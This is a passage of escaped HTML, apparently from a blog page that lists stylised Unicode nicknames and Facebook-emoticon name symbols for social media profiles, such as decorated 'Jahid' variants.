baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰࿙⸨ 3:) ᠆ᷱ᠆̲᠆̲ᷪ᠆̲᠆̲ͪ᠆̲᠆̲ͥ᠆̲᠆̲ᷤ᠆̲᠆̲ͪ᠆̲᠆ͥ :( ⸩࿚❱\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰⸙𝐀ः𝐌ः𝐄ः𝐄ः𝐍ः⸙❱\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⸙ ❳❲𝕽𝖚𝖘𝝸⃪𝆭𝝸⃪𝆭❳❲ ⸙ 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E︻ฝ͜͡눈ᆕ⟨𝐙̳̿𝖆̳̿𝖒̳̿𝖆̳̿𝖓̳̿ ̳̿𝕯̳̿𝖆̳̿𝖗̳̿𝖎̳̿𝖓̳̿𝖉̳̿𝖆̳̿⟩ᆕ•⸻➣ (y) ❨𝕭𝖑𝖆𝖈𝖐❩ ;* ❪𝕰ɣ𝖊𝖘❫ 3:) ❲𝕷͜͡𝖔͜͡ⱱ͜͡𝖊͜͡𝖗͜͡❳ :P ␥ ⧼ 8-) ⧽ ⸦⓶⓿⓶❺⸧ :D ❰⸽⸽𝕱⸽𝖆⸽𝖙⸽𝖍⸽𝖊⸽𝖗⸽⸽❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E⎯꯭̽↱𓆩 ⃪꯭༐༐𝕯͟ɛ͟𝖕͟ɽ͟Ə͟𝐬͟𝐬͟𝝸⃪𝆭𝝸⃪𝆭͟๏͟𝖓͟'ฝ͜͡'ə⃪͟ ⸙ଓ :P (y) —͟͞͞x[•}⎯꯭̽↱ (y) 𝕯͟ɘ͟𝖓͟𝖆͟ 𝖂͟𝐚͟𝖑͟ʌ͟ 𝕷͟𝐚͟ɽ͟𝐤͟ɐ͟'ꭗ'ə⃪͟ ⸙ (y)\u0026nbsp; 8-) 『𝐱͜͡ᴆ』:) 3:)\u0026nbsp; :\/ ;*\u0026nbsp; x̬̬̄̄[•}\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ❰❬࿙𝕯͟𝖍͟𝖚͟͡𝖐͟𝖆͟𝖇͟𝖆͟͡𝖟͟𝖟͟࿚❭❱ † (y)\u0026nbsp; ⃝\u0026nbsp; 𝕷͟ʌ͟𝖗͟𝖐͟𝖆͟ ⸙ 🫏 ⸙ 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰🩷❱͢ ❰͟͞⸙͟͞❳❲͟͞𝕯̶͟͞𝖆͟͞𝖗̶͟͞𝝸⃪𝆭𝝸⃪̶𝆭͟͞𝖓͟͞𝖉̶͟͞ɐ̶͟͞❳❲͟͞⸙͟͞❱͢ ❰🩶❱ 🪻 ⃝\u0026nbsp; ❰͟͞⸙͟͞❳❲͟͞𝕭̶͟𝖔̶͟𝖑͟𝖙̶͟𝖎͟𝖎̶͟❳❲͟͞⸙͟͞❱͢\u0026nbsp; (y) ❰͟͞⸙͟͞❳❲̶͟͞𝕳̶͟𝖆̶͟𝖎͟❳̶❲͟͞⸙͟͞❱͢\u0026nbsp; 3:) ❰͟͞⸙͟͞❳❲̶͟͞𝕻̶͟𝖚̶͟𝖇͟𝖑̶͟𝖎̶͟𝖈̶͟❳̶❲͟͞⸙͟͞❱ 🩵 🪽 𝖃𝕯 ⸙\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❮«🩵 𖤍\u0026nbsp; \u0026nbsp; ⃟͙̈ ;* ❰❰𝕯͟ع⃪͟𝖋⃪͟𝖆⃪͟𝖚⃪͟𝖑⃪͟𝕿⃪͟ə⃪͟𝖗͟'ꭗ❱❱\u0026nbsp; \u0026nbsp; ⃟͙̈\u0026nbsp; 3:) 𖤍 🩷»❯\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E𓄂͢๛››̈̈️🪻🩵 𓆩𝐀⃞𝖒ϻ𝝸⃪𝆭𝝸⃪𝆭 𝐤⃕๏⃑ 𝕭๏⃕𝐥ʈ𝖚 ⃝𝐓𝖚ϻʌ⃔𝖗Ə⃟'ꭗ𓆪 🩵🩷『𝐱͜͡ᴆ』⸨𓃮⸩\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰🩷❱͢ ❰͟͞⸙͟͞❳❲͟͞𝕯̶͟͞𝖆͟͞𝖗̶͟͞𝝸⃪𝆭𝝸⃪̶𝆭͟͞𝖓͟͞𝖉̶͟͞ɐ̶͟͞❳❲͟͞⸙͟͞❱͢ ❰🩶❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『🪻𓆩༈꯭ 🩷 ⃝꯭𝕭𝖚ʈʈ❸𝖗𝖋𝖑ɣ 𝕲➊𝖗𝖑\u0026nbsp; ⃝ 🩵 ꯭༈꯭𓆪🪻 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰†🩷⃟⃝\u0026nbsp; 𝐘๏𝖚ɼ 𝕻𝝸⃪𝆭͜𝝸⃪𝆭𝖐𝖆𝖈𝖍𝖚\u0026nbsp; ⃟⃝🩶†❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E«⌈ ❰࿙♱๏⃔ϻ̠̄̈ 𝐉̄̈̄𝖊𝖗⃕͜𝖗ɣ࿚❱ ⌉» 🩷 🩶🪿 𝐖𝝸⃪𝆭͜𝝸⃪𝆭ʈ𝖍 (y) 🫏\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E—𝓜𝓸𝓷𝓼𝓽𝓮𝓻 𝓖𝓲𝓻𝓵 اا̽ـ꯭ː ›ฝ 🩷🩶🩵\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E« ࿙❰†«𝐅𝐚ɽ𝗵ɑ̄ƞ̽»𝐱͜͡ᴆ†❱࿚ » 🩷 🩶\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E⌈͟𝐌๏⃔͜𝝶𝛅ʈƏ͜𝖗 𝐆𝝸⃪𝆭͜𝖗ɭ͟⌉͟ː ›ฝ 🩷🩶🩵\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰⃟⃝ ;* †⃕🩷⃞⃟⃝🩵 8-) ⃝⃢❳❲𝕭̶𝖆̶⃔𝖌̶𝝸⃪̶𝆭𝝸⃪̶𝆭❳❲ 𝗛̶⃢๏̶ :P ⃝ ⃟❳❲𝐀͟𝖕̶⃔͟𝝶̶⃕͟𝝸⃪̶𝆭͟𝝸⃪̶𝆭͟❳❲ (y) ❳❲͟𝐀̶͟𝝶̶⃔͟𝝶̶⃕͟͟ʌ̶͟❳❲ 𝕶̶͟𝖆⃢ :D 🩵⃟⃝⃞🩶⃔† 3:) ⃟⃝❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⸙ ❳❲𝕽𝖚𝖘𝝸⃪𝆭𝝸⃪𝆭❳❲ ⸙ 』🩷 🩶\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰ †🩷⃞⃟⃝🩵 ❳❲𝕭𝖆𝖌𝝸⃪𝆭͜𝝸⃪𝆭❳❲ 𝗛๏ ❳❲𝐀𝖕𝝶𝝸⃪𝆭͜𝝸⃪𝆭❳❲\u0026nbsp; (y) ❳❲𝐀𝝶𝝶͟ʌ͟❳❲ 𝕶𝖆 🩵⃟⃝⃞🩶† ❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰ ;* †🩷⃞⃟⃝🩵 𝐌͟𝖆͟͡𝝶͟๏̄̈ 𝐱͜͡ᴆ🩵⃟⃝⃞🩶† ;* ❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⸙🩷⃞⃟⃝🩵\u0026nbsp; ⃟ 𝐇𝖆𝝶𝝸⃪𝆭𝝸⃪𝆭ɣ𝐚 ⃟ 🩵⃟⃝⃞🩶⸙ 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⸙ ❳❲𝕽⃢𝖚𝖘𝝸⃪𝆭𝝸⃪𝆭❳❲ ⸙ 』🩷 🩶\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⸙🩷⃞⃟⃝🩵 𝕽𝖚𝖘𝝸⃪𝆭𝝸⃪𝆭 🩵⃟⃝⃞🩶⸙ 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E- 𝐄𝝸⃪𝆭𝝸⃪𝆭'ɽꭗ 𝐀𝝶⃪𝝸⃪𝆭𝝸⃪𝆭ᏇϻƏ'ฬ 🩷 🪿\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E𒁍⃝ 𝐁͢\u0026nbsp; \u0026nbsp;𝐎͢\u0026nbsp; \u0026nbsp;𝐊͢\u0026nbsp; \u0026nbsp;𝐄͢\u0026nbsp; \u0026nbsp;𝐍͢ᅳₓ⃝⃕⃔ ‣᭄̈𓆪\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E«⌈ 𝕯𝖆ɼ𝐤 𝐌๏𝝶𝛅ʈƏ𝖗 ⌉»ː ›ฝ 🩷🪿\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E«⌈ 𝕯𝖆ɼ𝐤 𝐌๏𝝶𝛅ʈƏ𝖗 ⌉»ː ›ฝ 🩷🪿\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E«⌈ ❰࿙𝗦̄̄̄𝖍𝖆͜͡𝝶𝝸⃪𝆭𝝸⃪𝆭'࿚❱ ⌉» 🩷 🩶\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E—𝐙𝐞𝐧ı̄̈͜ı̄̈ī𝐰̽Ə꯭ اا̽ـ꯭ː ›ฝ 🩷🪽\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⃟🩷⃝⸙ ❳❲𝕽ɘ̄̈𝖉̬'ꭗ❳❲ ⸙⃝🩶⃟ 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E⌈ 3:) ⃝ ⃝🩷 ⃝ ⃝🩵 ❳𝗰͟͞ʜ͟͞𝗮͟͞𝖗͟͞𝖘͟͟͞͞𝝸𝝸❲ 🩵⃝ ⃝ 🩶⃝ ⃝ 3:) ⌉\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E«⌈⃞ 🩵⃟⃝🩶⃞⃝⃟\u0026nbsp; 𝐋Ⓘ𝐙⓪⓪\u0026nbsp; ⃟⃝⃞ 🩷⃟⃝🩶⃞⌉»ː\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E─𝐁𝖗๏𝐤ɜ͜𝝶 𝐌̄̈𝐚͜𝝶𝐚͜͡𝝶 ː ›🪿🩷🩵\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E𒁍⃝𓆩𝕯𝖊⃔𝖕𝖗͜Ə𝖘͜𝖘𝝸⃪𝆭𝝸⃪𝆭͜๏͡𝝶 𝐊⃕𝖆 ⃝𝐌ʌ̤̠⃕𝖗ɜ⃪͜͡ɜ𝐳̬ː›ฝ𓆪\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E⎯꯭̽↱𓆩 ⃪꯭༐༐𝕽ɘ̄̈𝖉̬'ꭗ'⎯꯭̽★ı̄̈ı̄̈\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eː« 3:) ⃟⃝ ⃝ ⃝🩵 ❳❲𝕮𝖍𝗮𝖗𝖘𝝸⃪𝆭𝝸⃪𝆭❳❲\u0026nbsp; \u0026nbsp;⃟⃝ ⃝ ⃝🩵\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E—𝐄𝝸⃪𝆭𝝸⃪𝆭'ɽꭗ 𝕰𝙜͡๏𝙞͜𝛅ʈī𝙘 اا̽ـ꯭ː ›ฝ 🩷🪿\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EXXXXXXXXXXX\u003C\/p\u003E\u003Ch2 style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003EFacebook Emoji Name New Symbol:\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EJahid3:)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EJahid__ ;* 3:) ;*\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EJahid____ ;* :\/ 3:)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, 